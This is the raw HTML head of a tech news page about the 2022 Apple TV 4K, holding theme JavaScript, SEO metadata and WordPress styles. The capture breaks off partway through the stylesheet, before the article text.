

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/
body_size: 28542
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The New Apple TV 4K Has HDR10+ and the iPhone 14’s Chip - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The New Apple TV 4K Has HDR10+ and the iPhone 14’s Chip - Geeky Insider" />
	<meta property="og:description" content="Apple unveiled its newest iPads today, with the new lineup comprising the 10th-generation iPad and the new M2-equipped iPad Pro. But those weren’t the only Apple announcements today. Apple also unveiled a new, supercharged model of the Apple TV 4K. The most significant improvement in the Apple TV 4K is the inclusion of an A15 [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-10-19T05:02:29+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/10/The-New-Apple-TV-4K-Has-HDR10-and-the-iPhone.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"The New Apple TV 4K Has HDR10+ and the iPhone 14’s Chip","datePublished":"2022-10-19T05:02:29+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/"},"wordCount":280,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/The-New-Apple-TV-4K-Has-HDR10-and-the-iPhone.jpg","articleSection":["Apple"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/","url":"https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/","name":"The New Apple TV 4K Has HDR10+ and the iPhone 14’s Chip - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/The-New-Apple-TV-4K-Has-HDR10-and-the-iPhone.jpg","datePublished":"2022-10-19T05:02:29+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/10/The-New-Apple-TV-4K-Has-HDR10-and-the-iPhone.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/The-New-Apple-TV-4K-Has-HDR10-and-the-iPhone.jpg","width":1200,"height":675,"caption":"New Apple TV 4K"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"The New Apple TV 4K Has HDR10+ and the iPhone 14’s Chip"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; The New Apple TV 4K Has HDR10+ and the iPhone 14’s Chip Comments Feed" href="https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 